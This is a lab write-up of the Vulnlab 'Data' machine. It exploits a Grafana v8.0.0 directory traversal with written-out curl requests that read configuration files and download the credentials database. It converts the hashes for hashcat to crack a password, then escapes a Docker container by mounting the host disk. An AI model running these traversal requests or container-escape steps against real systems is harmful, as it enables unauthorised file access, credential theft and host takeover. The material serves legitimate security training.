Data Write-up - Vulnlab

This box is from vulnlab which begins with leveraging a public exploit that allows Directory Traversal and Arbitrary File Read. Using this, we retrieve a SQL database file, decrypt the stored credentials, and log in as a valid user. Upon gaining access, we discover that the user is operating within a containerized environment. From there, we escalate privileges to root within a second container. Finally, by mounting the host filesystem from the container, we successfully escape the container environment, gain full access to the host's filesystem, and retrieve the root flag.
Enumeration
Nmap Scan
# Nmap 7.95 scan initiated Mon Jan 20 21:04:36 2025 as: nmap -sV -sC -oN data.scan 10.10.76.77
Nmap scan report for 10.10.76.77
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 30:e8:4f:9a:9d:2b:74:36:20:5e:7b:75:51:7f:d2:8f (RSA)
| 256 96:c7:1e:04:f6:ed:e9:e8:35:f9:22:e8:dd:94:21:3a (ECDSA)
|_ 256 5b:d9:cd:15:a9:2f:3a:e0:d6:1b:a6:dc:48:83:b6:e3 (ED25519)
3000/tcp open http Grafana http
| http-title: Grafana
|_Requested resource was /login
| http-robots.txt: 1 disallowed entry
|_/
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 20 21:05:17 2025 -- 1 IP address (1 host up) scanned in 41.65 seconds
Two ports are open. Port 3000 is notable because the banner identifies the service as Grafana. This discovery prompts further investigation into potential exploits for Grafana.
Upon visiting the website, we see a login form, and at the bottom, the version of Grafana is displayed.

The Grafana version is v8.0.0. A quick Google search reveals a Directory Traversal and Arbitrary File Read vulnerability. https://www.exploit-db.com/exploits/50581. This vulnerability allows us to view files, which is excellent for further enumeration. According to Grafana's documentation, the
/etc/grafana/grafana.inifile is a critical configuration file that may contain sensitive information, including the SQL database's location.
FootHold
Further research led to this article, which explains how to extract SQL database information and decrypt stored hashes into a hashcat-readable format. https://vulncheck.com/blog/grafana-cve-2021-43798
I attempted to exploit this vulnerability manually, but the proof-of-concept (POC) from exploit-db can also be used:
curl http://10.10.116.205:3000/public/plugins/mysql/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fgrafana%2Fgrafana.ini
The config file reveals the path to the SQL database:
/var/lib/grafana/grafana.db. I downloaded the database file for further analysis:
curl http://10.10.116.205:3000/public/plugins/mysql/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flib%2Fgrafana%2Fgrafana.db -o grafana.db
I used `sqlitebrowser` to inspect the database and found a table named `user` containing password hashes and salts for two users. I wrote a Python script to convert the hash format to one supported by hashcat:
# Python Script
#!/usr/bin/python3
import base64
salt = "Salt goes here"
hash_hex = "Hash goes here"
iterations = 10000
hash_format = f"sha256:{iterations}:"
# Convert the salt from a string to bytes, then Base64-encode, then decode back to a string
salt_b64 = base64.b64encode(salt.encode("utf-8")).decode("utf-8")
# Convert the hex-encoded hash to raw bytes, then Base64-encode, then decode
hash_bytes = bytes.fromhex(hash_hex)
hash_b64 = base64.b64encode(hash_bytes).decode("utf-8")
# Print in the final form: sha256:10000::
print(hash_format + salt_b64 + ":" + hash_b64)
After running the script, I obtained the hash in the required format and used hashcat to crack it. The password for user `boris` was successfully retrieved. I logged in via SSH using Boris's credentials.

Privilege Escalation
As Boris, I checked for commands allowed with sudo:

The allowed command lets us execute commands within Docker containers with elevated privileges. Suspecting we were in a containerized environment (evidenced by the absence of the grafana user in /home), I confirmed the container's hostname using the LFI vulnerability:
curl http://10.10.116.205:3000/public/plugins/mysql/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fhostname

The response confirmed the container name: e6ff5b1cbc85. I used sudo with Docker to gain root access to the container:
sudo /snap/bin/docker exec -it --privileged -u root e6ff5b1cbc85 bash

Inside the container, I enumerated disks to identify the host’s filesystem:
fdisk -l

I mounted the host’s root partition:
mkdir -p /mnt/tmp
mount /dev/xvda1 /mnt/tmp
ls /mnt/tmp


Conclusion
This was an excellent box that focuses on straightforward exploits but requires thinking outside the box for container escape. It highlights real-life scenarios where misconfigurations can lead to significant vulnerabilities.